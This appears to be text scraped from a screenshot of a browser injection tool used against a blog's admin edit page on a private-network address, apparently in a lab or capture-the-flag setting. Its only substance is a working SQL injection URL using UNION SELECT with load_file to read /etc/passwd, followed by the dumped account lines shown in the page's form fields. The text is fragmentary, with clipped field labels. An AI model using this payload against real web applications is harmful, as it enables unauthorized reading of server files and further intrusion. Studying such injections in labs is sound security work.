 Load URL
http://192.168.79.168/admin/edit.php?id=0%20UNION%20SELECT%201,2,load_file("/etc/passwd"),4
Split URL
Execute
Enable Post data
Enable Referrer
Administration of my Blog
itle: 2
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
ext: mail:x:8:8:mail:/var/mail:/bin/sh
Update